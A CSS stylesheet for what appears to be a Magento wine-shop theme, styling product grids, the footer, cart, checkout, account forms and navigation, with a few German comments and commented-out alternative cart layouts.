    letter-spacing: 3.4px;
    padding-bottom: 1.2em;
    position: relative;
    text-transform: uppercase;
}
.scheme_original .sc_services_item .sc_services_item_title a {
    color: #b2936d;
}
.sc_services_item .sc_services_item_description {
    margin-top: 1.2857em;
    overflow: hidden;
}
.sc_services_item .sc_services_item_title:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    height: 2px;
    width: 3.6rem;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    background-color: #f0a440;
}
.sc_services_item_description a {
    display: inline-block;
    text-align: center;
    padding: 5px 2em;
    letter-spacing: 0px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid #fff;
    position: relative;
    border-radius: 0;
    color: #fff;
    margin-top: 1.5em;
    background: #6f0c10;
}

.featured-products {
    clear: both;
}
.featured-products .block-title {
    text-align: center;
    margin-bottom: 30px;
}
.featured-products .block-title strong { 
	font-weight: 400;
    font-size: 2em;
    text-transform: uppercase;
}
.action.primary {
    background-color: #efa431 !important;
    color: #ffffff !important;
}
.action.primary:hover, .action.primary:focus {
    background-color: #efa431 !important;
    color: #000 !important;
    opacity: 0.8;
}



.footer-container {
    border: 0;
    background: #000 !important;
    padding-bottom: 30px;
}
.footer {
    max-width: 1160px;
    padding: 0;
    background: none;
}
.footer .info {
    display: block;
    height: 60px;
    margin-bottom: 0;
}
.info .contact {
    display: block;
    width: 217px;
    float: left;
}
.info .contact a {
    margin: 0;
    padding: 0;
}
.footer a {
    color: #fff;
    text-decoration: none;
}
.info .pay {
    display: block;
    width: 118px;
    height: 100%;
    float: right;
    position: relative;
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/bgPay.gif) no-repeat;
}
.info .pay .pay-option {
    position: absolute;
    bottom: 0;
    left: 0;
}
.informational {
    padding: 10px 5px;
	display: block;
    width: auto !important;
}
.footer .informational ul {
    display: inline;
}
.footer .informational li {
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/footer_info_separator.gif) no-repeat scroll 100% 50% transparent;
    padding-left: 4px;
    padding-right: 8px;
    padding: 0 7px 0 4px;
    display: inline-block;
}
.footer .informational a, .footer .informational a:hover {
    color: #fff;
}
.footer .informational li.last{
	background:none;
}
.informational .coppyRight a {
    color: #b3434f;
    font-weight: 800;
    font-size: 14px;
}
.links > li > a:hover {
    background-color: #efa431 !important;
    color: #ffffff !important;
}
li.nav-custom-link {
    display: none;
}
.nav-regular .nav-item--home .ic{
	    margin-top: -3px;
}
.header-regular .block-search .input-text {
    background-color: #efa431 !important;
	color:#000 !important;
    border-color: transparent;
}
.header-regular .block-search .input-text, .header-regular .block-search .action.search:before {
    color: #000000 !important;
}

.product-item-actions span.icon.ib.ic.ic-heart, .product-item-actions span.icon.ib.ic.ic-compare{
	clip: auto;
	width: 26px;
    height: 26px;
    line-height: 22px;
	margin: 0;
	overflow: visible;
	position: static;
	background: transparent;
	/* border: 1px solid #fff; */
}
.product-item-actions i.fa-files-o{
	clip: auto;
	width: 26px;
    height: 26px;
    line-height: 22px;
	margin: 0;
	overflow: visible;
	position: static;
	background: transparent;
}
.product-item-actions .actions-primary + .actions-secondary{
	text-align: left;
	padding-left:20px;
}
.page-wrapper { 
    border-top-width: 0 !important;
}
.header-mobile .skip-link { 
    color: #4c040b !important;
}
.home-banner .caption .heading{
	font-size: 32px;
}
.home-banner .caption{
	margin: 6% 9%;
}
.block-vertnav .uaccordion li{
	/* text-align:center; */
}
.featured-products .product-image-photo{
	position:static;
	width:60%;
	padding: 10px 0px;
    background: #fff;
}
.featured-products .product-image-wrapper{
	padding-bottom:0px !important;
}
.featured-products .block-click-home{
	display:block;
	position:relative;
}
.featured-products .block-click-home:before{
	content: "";
    position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
	width: calc(60% + 1px);
    height: calc(100% + 1px);
    top: 50%;
    left: 50%;
    background-color: rgba(239, 164, 49, 0.5);
    background-size: 20%;
    background-repeat: no-repeat;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-position: center center;
	display:none;
	text-align: center;
	border-radius:10px;
}
.featured-products .block-click-home:after{
	content: "\f00e";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	font-size:25px;
	display:none;
	position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
	background-color: rgba(239, 164, 49, 0.9);
    border-radius: 50%;
    padding: 14px;
    line-height: 25px;
	z-index:9;
}
.featured-products .block-click-home:hover:before, .featured-products .block-click-home:hover:after{
	display:block;
	color:#fff;
}
#mainmenu .classic{
	display:none;
}
.featured-products .block.widget .products-grid .product-item{
	padding: 0px 5px;
    /* border-right: 1px solid #fff; */
	border-right: 0px solid #fff;
	width: calc(50% - 10px);
    float: left;
}
.featured-products .block.widget .products-grid .product-item{
	text-align:center;
}
.featured-products .block.widget .products-grid .product-item:nth-child(4n){
	border-right: 0px solid #fff;
}
.featured-products .products-grid .product-item{
	margin-bottom: 50px;
}
.header-mobile .skip-link.skip-active{
	color: #fff !important;
}
.nav-mobile{
	background: #efa431 !important;
}
.featured-products .product-item-actions .actions-primary{
	display: inline-block;
}
.featured-products .products-grid .price-box{
	margin-bottom: 3px;
    display: block;
}
.featured-products .products-grid .price-box ~ br{
	display: none;
}
.featured-products .products-grid .product-item-actions{
	margin-top:0px;
}
.price-box .special-price .price{
	color: #f0a440 !important;
}
.price-box .old-price .price{
	color: #ffffff !important;
}
.product-item .price-box .price-label{
	color: #ffffff;
	font-size: 12px;
}
.toolbar-products .modes{
	display:none;
}
.main.container .breadcrumbs a{
	color: #000;
}
.main.container .breadcrumbs a:hover{
	text-decoration: none;
}
.breadcrumbs strong{
	color: #000;
}
.breadcrumbs .item:not(:last-child):after{
	color: #000;
}
#layered-filter-block{
	background: #000;
    padding: 5px 15px 20px;
    border-radius: 0px;
    clear: both;
    overflow: hidden;
}
.page-layout-3columns .main-container .column.main{
	width: 60.666667%;
}
.page-layout-3columns .main-container .sidebar-main{
	width: 19.666667%;
}
.page-layout-3columns .main-container .sidebar-additional{
	width: 19.666667%;
}
.vertnav-trigger, .nav-regular .nav-item.level0 > a, .nav-holder .dropdown-block .dropdown-heading{
	text-transform: inherit !important;
	font-weight: normal !important;
}
.main-container .nav-vert .nav-item.level0.active > a{
	background-color: #efa431;
    color: #000;
}
.main-container .nav-vert .nav-item.level0 > a{
	padding:10px 10px 10px 10px;
	line-height: 34px;
	background-color: #000 !important;
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-clip: border-box;
    background-origin: padding-box;
    background-position-x: 50%;
    background-position-y: 100%;
    background-size: auto auto;
	text-align: left;
	color: #fff;
}
.main-container .products-grid-partitioned .item{
	background-color: transparent;
}
.main-container .products-grid .item .display-onhover{
	display: block !important;
	opacity: 1 !important;
}
.main-container .products-grid.equal-height .item .actions{
	position: static;
	margin: 0;
}
.main-container .addto-links-icons.addto-onimage{
	margin-bottom: 0;
	margin-top: 0;
    position: static;
	float: left;
	width: 100%;
}
.main-container .product-item-inner{
	overflow: hidden;
    clear: both;
}
.product-items .product-item-name, .product-items .product.name a{
	color: #000 !important;
    text-decoration: none;
    font-weight: bold;
    font-size: 12px;
	position: relative;
}
.product-items .product-item-name span, .product-items .product.name a span{
	height: 41px;
	display: inline-block;
	overflow: hidden;
}
.product-items .product.name a:hover:after{
	background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 26px;
    color: #fff;
    content: attr(title);
    left:50%;
	-webkit-transform: translate(-50%,0%);
	-ms-transform: translate(-50%,0%);
	transform: translate(-50%,0%);
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    width: calc(100% - 50px);
    bottom: 70px;
}
.product-items .item{
	text-align: center;
}
.main-container .addto-links-icons .action{
	float: none;
}
.main-container .product-item-actions .actions-primary{
	display: inline-block;
}
.main-container .products-grid-partitioned .item{
	border-top: 0px solid #f5f5f5;
}
.main-container .products-grid .special-price + .old-price{
	margin: 0px 0;
}
.product-social-links .addto-links-icons .action .icon, .product-items .item .addto-links-icons .action .icon, .table-comparison .addto-links-icons .action .icon{
	clip: auto;
    width: 26px;
    height: 26px;
    line-height: 22px;
    margin: 0;
    overflow: visible;
    position: static;
    background: transparent;
	color: #fff;
}
.main-container .itemgrid-adaptive.itemgrid-3col .item{
	margin-left: calc((100% - 2 * 50%) / 1);
    padding: 0;
    width: 50%;
	margin-bottom: 40px;
}
.main-container .itemgrid-adaptive.itemgrid-3col .item:nth-child(2n + 1){
	margin-left: 0;
}
.product-item-info .product-image-wrapper{
	padding-bottom: 0px !important;
}
.product-item-info .product-image-photo{
	position: static;
	width: 60%;
    padding: 10px 0px;
    background: #fff;
}
.product-item-info .product-item-photo{
	display: none;
}
.products.list .block-click-home{
	display: block;
    position: relative;
}
.toolbar-products .pages{
	display: inline-block;
	margin-left: 30px;
}
.toolbar .pages .item{
	width: 32px;
    height: 32px;
    border: 1px solid #fff;
    text-align: center;
}
.toolbar .pages strong.page{
	color: #d96708;
}
.toolbar .pages a.page{
	color: #000;
}
.toolbar .pages .action.previous{
	margin-right: 0;
	border: 0px;
}
.toolbar .pages .action.next{
	margin-left: 0;
	border: 0px;
}
.toolbar .pages .action.next:visited:before, .toolbar .pages .action.next:before{
	color: #fff;
}
.toolbar .pages .action.previous:visited:before, .toolbar .pages .action.previous:before{
	color: #fff;
}
.toolbar-products{
	margin-bottom: 50px;
}
.filter .block-subtitle{
	font-size: 17px;
	color: #fff !important
}
.products.list .block-click-home:before{
	content: "";
    position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
    width: calc(60% + 1px);
    height: calc(100% + 1px);
    top: 50%;
    left: 50%;
    background-color: rgba(239, 164, 49, 0.5);
    background-size: 20%;
    background-repeat: no-repeat;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-position: center center;
    display: none;
    text-align: center;
    border-radius: 10px;
}
.products.list .block-click-home:after{
	content: "\f00e";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    font-size: 25px;
    display: none;
    position: absolute;
    /* background-image: url(../images/zoom-icon.png); */
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-color: rgba(239, 164, 49, 0.9);
    border-radius: 50%;
    padding: 14px;
    line-height: 25px;
    z-index: 9;
}
.products.list .block-click-home:hover:before, .products.list .block-click-home:hover:after{
	display: block;
    color: #fff;
}
.filter-options-item{
	border:none;
}
.filter-options-title{
	text-transform:inherit;
	color: #fff !important;
}
.filter-options-title:hover{
	color: #efa431;
}
.filter-options-content a{
	color: #fff !important;
}
.filter-options-content a:hover{
	color: #fff;
}
.filter-options-content .count{
	color: #fff;
}
.ic-compare{
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.ic-compare:before{
	content: "\f0c5";
}
.minicart-items-wrapper{
	height: 500px !important;
}
.header-container .right-column .dropdown-block{
	color:#fff;
}
.header-container .right-column .dropdown-block.open, .dropdown-block a.dropdown-heading:hover{
	color:#333 !important;
}
.minicart-wrapper .action.showcart .counter.qty{
	padding: 0 1px;
	height: 20px;
    line-height: 20px;
}
.minicart-items .action.edit:before, .minicart-items .action.delete:before{
	color:#d96708;
}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before{
	color:#333;
}
.minicart-items .product-item-details .product-item-name > a:hover:after{
	display:none;
}
.product-info-main .product.attribute.sku, .product-info-main .product.attibute.sku{
	color: #fff;
}
.product-img-column{
	background: #fff;
    padding-top: 20px;
    padding-bottom: 20px !important;
	border-radius: 10px;
	margin-top: -5px;
}
.page-title-wrapper .page-title{
	color: #f0a440;
    font-size: 22px;
    font-weight: 600;
    font-weight: normal;
    text-transform: uppercase;
}
.product-info-main .page-title-wrapper .page-title{
	margin-bottom: 10px;
	line-height: 26px;
	margin-top: 0;
}
.catalog-product-view .product.data.items.style1 > .item.title > .switch{
	background: #f0a440;
	color: #ffffff;
	font-weight: normal;
	border: 1px solid transparent;
}
.catalog-product-view .product.data.items.style1 > .item.title:not(.disabled) > .switch:active, .product.data.items.style1 > .item.title.active > .switch, .product.data.items.style1 > .item.title.active > .switch:focus, .product.data.items.style1 > .item.title.active > .switch:hover{
	background: #6f0c10;
}
.catalog-product-view .product.data.items.style1 > .item.title:not(.disabled) > .switch:focus, .catalog-product-view .product.data.items.style1 > .item.title:not(.disabled) > .switch:hover{
	border: 1px solid transparent;
    background: #6f0c10;
    color: #fff;
}
.catalog-product-view .product.data.items.style1 > .item.content{
	background: #6f0c10;
    margin-top: 51px;
    padding: 15px 0 15px 0;
    border: 1px solid #fff;
	border-top: 0px;
    border-top: 1px solid #fff;
    padding-left: 20px;
}
.catalog-product-view .product.data.items.style1 > .item.title.active > .switch, .catalog-product-view .product.data.items.style1 > .item.title.active > .switch:focus, .catalog-product-view .product.data.items.style1 > .item.title.active > .switch:hover{
	border:1px solid #fff;
	background: #6f0c10;
	color: #fff;
	border-bottom: 1px solid transparent;
}
.catalog-product-view .product-info-main .product-info-stock-sku, .catalog-product-view .product-info-main .product-add-form{
	border: 0px;
}
/* .catalog-product-view .product-info-main .stock.available{
	color: #36a23f;
}
.catalog-product-view .product-info-main .stock.unavailable{
	color: #ff0000;
} */
.page-layout-2columns-left .sidebar-main{
	width: 25.833333% !important;
}
.sidebar-additional .block-vertnav{
	display: none;
}
.block-customer-login .form-login .fieldset > .field:not(.choice) > .label{
	width: 100px;
	text-align: left;
}
.block-customer-login .form-login .fieldset > .field > .control{
	width: calc(100% - 100px);
}
.login-container .block-customer-login .form-login .actions-toolbar{
	margin-left: 0;
}
.login-container .block-customer-login .form-login .fieldset:after{
	margin-left: 0;
	color: #fff;
}
.fieldset > .field.required > .label:after, .fieldset > .fields > .field.required > .label:after, .fieldset > .field._required > .label:after, .fieldset > .fields > .field._required > .label:after{
	color: #fff;
}
.abs-margin-for-forms-desktop, .fieldset .legend, .column:not(.sidebar-main) form .actions-toolbar, .column:not(.sidebar-additional) form .actions-toolbar, .login-container .fieldset:after{
	margin-left: 0 !important;
}
.form-create-account .fieldset > .field:not(.choice) > .label{
	width: 160px;
	text-align: left;
}
.form-create-account .fieldset > .field:not(.choice) > .control{
	width: calc(100% - 160px);
}
.password-strength-meter{
	background-color: transparent;
}
div.mage-error[generated]{
	color: #fff;
}
.account-nav .content{
	background-color: #6f0c10;
}
.form-edit-account .fieldset > .field:not(.choice) > .label, .form-address-edit .fieldset > .field:not(.choice) > .label{
	width: 160px;
	text-align: left;
}
.form-edit-account .fieldset > .field:not(.choice) > .control, .form-address-edit .fieldset > .field:not(.choice) > .control{
	width: calc(100% - 160px);
}
.form-edit-account .fieldset > .field.choice:before, .form-edit-account .fieldset > .field.no-label:before{
	width: 160px;
}
.form-newsletter-manage .fieldset > .field.choice:before, .form-newsletter-manage .fieldset > .field.no-label:before{
	width: 0;
	padding: 0;
}
.account .inner-container{
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	box-sizing: border-box;
}
.account .inner-container .columns .column.main{
	-ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
}
.message a{
	color: #d96708 !important;
}
button, .cart.table-wrapper .actions-toolbar > .action, .cart.table-wrapper .action-gift{
	background-color: #efa431 !important;
    color: #ffffff;
}
button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .action-gift:hover{
	background-color: #efa431;
    color: #000;
    opacity: 0.8;
}
.products-grid.wishlist .product-item-info{
	text-align: center;
}
.products-grid.wishlist .product-item-name{
	margin: 15px 0 10px;
}
.products-grid.wishlist .product-item .fieldset .field.qty .control{
	width: auto;
}
.abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .table-comparison .cell.remove .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before{
	color: #fff !important;
}
.filter-value{
	color: #fff;
}
.sorter-action:before{
	color: #fff;
}
.sorter-action:hover:before{
	color: #d96708;
}
/* .products-grid .price-box{
	min-height: 40px;
} */
/* .product.attribute.sku{
	display: none;
} */
.product-info-main .product-info-stock-sku{
	padding-bottom: 10px;
    margin-bottom: 0;
}
.product.data.items .data.item.title{
	display: none;
}
.product.data.items .data.item.content#additional{
	/* display: block; */
	margin-top: 0px;
	background: transparent;
    border: 0;
	padding: 0;
}
.product.data.items .data.item.content#additional table tr th{
	padding-left: 10px;
}
.product.data.items .data.item.content#additional table tr th, .product.data.items .data.item.content#additional table tr td{
	background: #fff;
    border-bottom: 2px solid #000;
}
.product.data.items .data.item.content#additional table tr td{
	padding-left: 15px;
	padding-right: 25px;
}
.block.block-wishlist .product-item-name > a:hover:after{
	display: none;
}
.block.block-reorder .product-item-name > a:hover:after{
	display: none;
}
.block-reorder .product-item .field.item{
	float: left;
}
.block.block-compare .product-item-name > a:hover:after{
	display: none;
}
.products-grid.wishlist .product-items .product-item-name{
	height: 44px;
    overflow: hidden;
}
.block.block-wishlist .product-item-info .product-item-photo{
	display: block;
}
.block.block-wishlist .product-item-info .product-image-wrapper{
	height: auto;
    display: block;
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.products-grid.wishlist .product-items .product-item-photo{
	display: none;
}
.block-compare .counter, .block-wishlist .counter{
	color: #fff;
}
.block-compare .action.delete:hover:before{
	color: #fff;
}
.special-price .price-label{
	color: #f0a440 !important;
}
.cart-summary{
	background-color: #6f0c10 !important;
}
.cart.table-wrapper .product-image-photo{
	position: static;
	float: left;
}
.cart.table-wrapper .product-item-photo{
	display: none !important;
}
.cart.table-wrapper .product-item-name > a:hover:after{
	display: none;
}
.cart.table-wrapper .product-item-name{
	padding-left: 15px;
}
.block-cart-failed .action.continue, .cart-container .form-cart .action.continue{
	background-color: rgba(239, 164, 49, 0.91);
    color: #ffffff;
	border-radius: 0px;
}
.block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover{
	background-color: #efa431;
    color: #000;
    opacity: 0.8;
}
.gift-message .field .label{
	color: #ffffff;
}
.gift-options .actions-toolbar .secondary .action-cancel{
	background-color: rgba(239, 164, 49, 0.91) !important;
    color: #ffffff;
	background-image: none;
    background: #eee;
    border: none;
    cursor: pointer;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 8px 15px;
    font-size: 1.4rem;
    line-height: 1.6rem;
    box-sizing: border-box;
    vertical-align: middle;
	margin-top: 0;
}
.gift-options .actions-toolbar .secondary .action-cancel:hover{
	background-color: #88101d !important;
    color: #ffffff;
    opacity: 0.8;
}
.column.main .cart-summary .block > .title strong, .column.main .paypal-review-discount .block > .title strong{
	font-size: 16px;
}
.header-container-micro{
	background-color: transparent;
}
.opc-wrapper .step-title, .opc-block-summary > .title{
	color: #000;
}
.opc-progress-bar-item._active > span{
	color: #efa431;
}
.action-auth-toggle:hover{
	color: #d96708;
}
.opc-progress-bar-item:before, .opc-progress-bar-item > span:before, .opc-progress-bar-item > span:after{
	background: #fff;
}
.opc-progress-bar-item._active:before, .opc-progress-bar-item._active > span:before, .opc-wrapper .shipping-address-item.selected-item:after, .filter-title strong[data-count]:after, .main-color--bg{
	background-color: #efa431 !important;
}
.opc-progress-bar-item._active > span:after{
	color: #53050d;
}
.opc-block-summary{
	background-color: #fff !important;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after, .shipping-policy-block.field-tooltip .field-tooltip-content:after{
	border-bottom-color: #320503;
}
.field-tooltip .field-tooltip-action:hover:before, .field-tooltip._active .field-tooltip-action:before, .field-tooltip .field-tooltip-action:hover:before{
	color: #d96708;
}
.opc-block-summary .minicart-items .product-item-details{
	width: calc(100% - 88px);
    float: left;
    padding-left: 10px;
}
.field-tooltip .field-tooltip-content{
	background-color: #320503;
}
.field-tooltip .field-tooltip-content:before, .field-tooltip .field-tooltip-content:after{
	
}
.field-tooltip .field-tooltip-content:after{
	border-right-color: #320503;
}
.opc-wrapper .shipping-address-item.selected-item, .main-color--border{
	border-color: #ff5501 !important;
}
.mini-cart-content .actions .secondary .action.viewcart{
	display: block;
    width: 100%;
	background-color: rgba(239, 164, 49, 0.91) !important;
    color: #ffffff !important;
	padding: 10px 0px;
    font-size: 15px;
    font-weight: 400;
}
.mini-cart-content .actions .secondary .action.viewcart:hover{
	background-color: #efa431 !important;
    color: #000 !important;
    opacity: 0.8;
}
.modal-slide .modal-inner-wrap, .modal-popup .modal-inner-wrap{
	background-color: rgba(0,0,0,0.7);
}
.authentication-dropdown .modal-inner-wrap{
	background: #320503;
}
.btn-social-icon>:first-child{
	font-size: 16px;
    display: block;
    vertical-align: middle;
}
.modal-slide .action-close:before{
	color: #fff !important;
}
.opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title{
	color: #fff;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before{
	color: #fff;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{
	color: #d96708;
}
.checkout-payment-method .payment-option-title .action-toggle{
	color: #fff;
}
.checkout-payment-method .payment-option-title .action-toggle:after{
	color: #fff;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after{
	color: #d96708;
}
.product-social-links .product-addto-links.addto-links{
	margin-bottom: 0;
    display: inline-block;
}
.product-info-main .product-addto-links .action, .product-options-bottom .product-addto-links .action{
	display: block;
}
.product-info-main .product-addto-links+.action.mailto.friend, .product-options-bottom .product-addto-links+.action.mailto.friend{
	display: block;
	margin-left: 0;
	margin-top: 0;
	margin-bottom: 15px;
}
.search-autocomplete ul li:not(:empty){
	background: #fff;
    border: 0px solid #fff;
    border-top: 0;
    color: #efa431;
}
.search-autocomplete ul li .amount{
	color: #efa431;
}
.search-autocomplete ul li:hover, .search-autocomplete ul li.selected{
	background: #fff;
}
.header-regular .block-search .input-text:focus:focus, ._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus{
	border-color: #320503;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.075), 0 0 5px rgba(50,5,3,0.9);
}
.search-autocomplete{
	max-height: 330px;
    overflow-y: auto;
}
.products .product-item-info .product-item-img .product-item-photo{
	display: none;
}
.product-info-stock-sku .product.attribute.sku{
	display: none;
}
.product-info-price .product-info-stock-sku .stock.available:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #00c700;
    border-radius: 50%;
    margin-right: 6px;
}
.product-info-price .product-info-stock-sku .stock.unavailable:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #ff0000;
    border-radius: 50%;
    margin-right: 6px;
}
.product-item-details .stock.available:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #00c700;
    border-radius: 50%;
    margin-right: 6px;
}
.product-item-details .stock.unavailable:before{
	content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    background: #ff0000;
    border-radius: 50%;
    margin-right: 6px;
}
.product-item-details .stock.available, .product-item-details .stock.unavailable{
	font-weight: 700;
    text-transform: uppercase;
}
.cart.table-wrapper .col.qty{
	text-align: center;
}
.cart.table-wrapper .col.qty a.plusminus{
	font-size: 16px;
}
.cart.table-wrapper .col.qty a.plusminus.minus{
	padding-right: 7px;
}
.cart.table-wrapper .col.qty a.plusminus.plus{
	padding-left: 7px;
}
.cart-totals .mark, .opc-block-summary .table-totals .mark{
    max-width: 60px;
	word-wrap: break-word;
}
.product-img-column .social-buttons{
	position: absolute;
    left: 0;
    top: -26px;
}
.product-info-main .box-tocart .field.qty .label, .product-options-bottom .box-tocart .field.qty .label{
	padding-right: 10px;
}
.product-info-main .box-tocart .field.qty .plusminus, .product-options-bottom .box-tocart .field.qty .plusminus{
	font-size: 18px;
}
.cart.table-wrapper .col.qty{
	width: 100px;
}
.nav-regular li.level0>a>span{
	word-break: break-word;
    white-space: normal;
}
.contact-map{
	width: 95%;
    height: 250px;
	border: 1px solid #ccc;
    padding: 10px;
}
.message.success{
	z-index: 99;
}
.mini-cart-content .actions .secondary .action.viewcart{
	font-size: 14px;
}
.opc-progress-bar-item._complete>span{
	color: #fff;
}
.opc-wrapper{
	width: 50%;
}
.opc-sidebar {
	width: 50%;
}
.opc-wrapper .fieldset>.field:not(.choice)>.label{
	text-align: left;
    width: 100%;
	padding: 6px 0 0 0px;
}
.opc-wrapper .fieldset>.field{
	margin: 0 0 20px 0;
}
.informational .logo-links{
	float: right;
}
.dropdown-block:hover{
	z-index: 999;
}
.product-img-column{
	position: relative;
}
.product-img-column .stock.unavailable{
	line-height: 1em;
    border-radius: 50%;
	bottom: -3px;
    left: -3px;
    font-weight: bold;
    text-align: center;
	display: table;
    transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -webkit-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
	width: 80px;
    height: 80px;
    font-size: 14px;
	background-color: #b7251f;
    color: #ffffff;
	position: absolute;
    z-index: 1;
    transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -webkit-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
}
.product-img-column .stock.unavailable span{
	display: table-cell;
	vertical-align: middle;
}
.sidebar sidebar-additional {
    color: #fff;
    font-size: 14px;	
}
.navi .nav-panel--dropdown a {
    background-color: #333333 !important;
    color: #fff !important;
}
.navi .nav-panel--dropdown {
    background-color: #333333 !important;
    color: #fff;
}
.block.block-vertnav {
padding: 0px 0px 0px 0px !important;	
}
/* Additional Fees ausblenden */
.cart-totals .totals-tax-summary .mark, .cart-totals .totals-tax-summary .amount, .opc-block-summary .table-totals .totals-tax-summary .mark, .opc-block-summary .table-totals .totals-tax-summary .amount {
display:none;
}
/* Mobiles Menü font color */

li.level0 > a > span, .nav-mobile .nav-item.level1 > a {
    color: #fff;
}
.nav-mobile .nav-item.level0 > a:hover {
    background: #efa431 !important;
    color: #fff !important;
}

/* Padding mobile Sidebar */
@media screen and (max-width: 960px)
.block-content .nav-mobile .nav-item.level0 > a {
    padding: 5px !important;
}
/*text im checkout entfernen*/
span.detailed {
    display: none;
}

/* Logo mobil */
.header-container .logo-wrapper--mobile {
    width: 35%;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

/* Layout One For Cart Start */

/* .cart.table-wrapper .actions-toolbar > .action, .cart.table-wrapper .action-gift, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue{
	background-color: #d96708;
	color: #ffffff;
}
.form.form-cart .actions .action, .cart-container .checkout-methods-items .action.primary{
	background-color: #d96708 !important;
	color: #ffffff !important;
}
.cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .action-gift:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .form.form-cart .actions .action:hover, .cart-container .checkout-methods-items .action.primary:hover{
	background-color: #d96708 !important;
}
.cart-summary{
	background-color: #86401e !important;
} */

/* Layout One For Cart End */


/* Layout Second For Cart Start */
/* .checkout-cart-index .main-container{
	background-color: #d6cdc0;
}
.checkout-cart-index .page-title-wrapper .page-title{
	color: #0d0400;
}
body.checkout-cart-index, .checkout-cart-index a{
	color: #0d0400;
}
.checkout-cart-index .cart-summary{
	background-color: #d2b689 !important;
}
.form-cart .action.continue{
	background-color: #251313;
	color: #ffffff;
}
.form.form-cart .actions .action, .cart-container .checkout-methods-items .action.primary, .cart.table-wrapper .actions-toolbar>.action, .cart.table-wrapper .action-gift{
	background-color: #251313 !important;
    color: #dfd6d1 !important;
}
.cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .action-gift:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .form.form-cart .actions .action:hover, .cart-container .checkout-methods-items .action.primary:hover{
	background-color: #251313 !important;
}
.checkout-cart-index .product-item-name a{
	color: #0d0400;
}
.checkout-cart-index .nav-container, .checkout-cart-index .nav{
	background-color: #2b0408;
}
.cart.table-wrapper .items thead+.item, .cart.table-wrapper .items>.item{
	border: 1px solid #0d0400;
}
.cart.table-wrapper .items thead+.item .col.subtotal:last-child, .cart.table-wrapper .items>.item .col.subtotal:last-child{
	border-right: 1px solid #0d0400;
}
.cart.table-wrapper th.col{
	border: 1px solid #0d0400;
	border-bottom: 0;
	padding-bottom: 10px;
    padding-top: 10px;
}
.cart-summary .block>.title, .paypal-review-discount .block>.title, .cart-totals{
	border-top: 1px solid #0d0400;
} */
/* Layout Second For Cart End */



/* Layout One For Cart Start */

.cart.table-wrapper th.col{
	background: transparent;
	background: #efa431;
    color: #ffffff;
    padding: 10px 5px;
    border-left: 1px solid #fff;
    text-align: center !important;
    border-top: 1px solid #fff;
}
.cart.table-wrapper th.col:last-child{
	border-right: 1px solid #fff;
}
.cart.table-wrapper .items>.item{
	border: 1px solid #fff !important;
}
.cart.table-wrapper .items>.item td:last-child{
	border-right: 1px solid #fff;
}
.cart.table-wrapper .items>.item td:last-child >span .cart-price{
	display: block;
    padding: 10px 10px;
    text-align: center;
    border: 2px solid #efa431;
    font-size: 22px;
}
.cart-summary{
	background-color: #fff !important;
	border: 1px solid #fff;
}

/* Layout One For Cart End */
.nav > .inner-container > .navi-wrapper{
	width: 120%;
}
.account-nav .item.current a, .account-nav .item.current strong{
	border-color: #ffffff;
}
.table-comparison .product-image-photo{
	position: relative;
}
